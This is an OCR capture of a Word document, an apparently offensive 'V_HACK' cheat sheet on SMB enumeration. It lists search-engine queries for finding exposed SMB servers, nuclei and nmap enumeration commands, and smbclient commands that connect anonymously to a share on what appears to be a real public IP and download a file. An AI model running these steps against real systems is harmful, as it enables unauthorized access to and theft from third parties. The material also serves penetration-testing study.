 AutoSave Off
Core File View
Search
VA
File Home Insert Draw Design Layout References Mailings Review View Help
Comments Editing Share
Paste
Cut
Copy
Format Painter
Calibri (Body) 11
Normal
No Spacing
Heading 1
Heading 2
Heading 3
Find
Replace
Select
Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
V_HACK
Enumeration –Remote services: SMB
Description:
Default Port: 139, 445
SMB (Server Message Block), also known as CIFS (Common Internet File System), is a network
protocol that allows for file sharing, network browsing, printing services, and inter-process
communication over a network.
The SMB protocol provides you with the ability to access resources from a server
Attack & Mitre:
https://attack.mitre.org/techniques/T1021/002/
Steps:
1)QUERY Search Engine
FOFA => protocol="smb" && banner="Wordpress"
SHODAN => port:445 has_smb:true
CENSYS => services.smb.port:445
ZOOM EYE => port:445
2)Common SMB Misconfigurations
Anonymous Access: If a share allows guest access without authentication, this
is a potential security risk. You can test this using smbclient or check
with nmap and smbmap.
Read/Write Permissions: Shares that allow write access to anonymous users
V_HACK
Tool commands:
1) OS Detect:
nuclei -t smb-os-detect.yaml -l smbip.txt
2)Anonymous Access:
nuclei -t smb-anonymous-access.yaml -l smbip.txt
3)Enumerate the Permission
nmap -p 445 --script smb-enum-shares.nse x.x.x.x
4)Exploit SMB remote services
smbclient -L 170.233.4.180
smbclient -N //170.233.4.180/print$
\x64\PCC\
5)Exploit: Download files anonymously
get hptec22a4_x64.inf_amd64_65646982c4a813ba.cab
Page 2 of 2 228 words English (India) Accessibility: Investigate
Focus